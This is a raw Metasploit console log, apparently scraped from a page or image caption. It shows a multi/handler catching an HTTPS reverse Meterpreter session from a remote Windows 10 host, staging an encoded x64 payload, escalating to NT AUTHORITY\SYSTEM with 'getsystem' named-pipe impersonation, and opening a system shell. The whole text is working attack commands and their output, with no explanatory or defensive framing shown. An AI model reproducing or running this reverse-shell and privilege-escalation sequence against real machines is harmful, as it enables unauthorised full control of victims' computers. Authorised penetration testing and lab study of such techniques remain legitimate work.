 runmsf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:3003
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: mk9ljkpa) Meterpreter will verify SSL Certificate with
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: mk9ljkpa) Encoded stage with x64/xor_dynamic
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: mk9ljkpa) Staging x64 payload (202061 bytes) ...
[*] Meterpreter session 8 opened (120.138.18.160:3003 -> 20.28.149.255:49955) at 2022-06-02 21:06:42 +1200
meterpreter > getsystem -t 4
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
getuimeterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 808 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>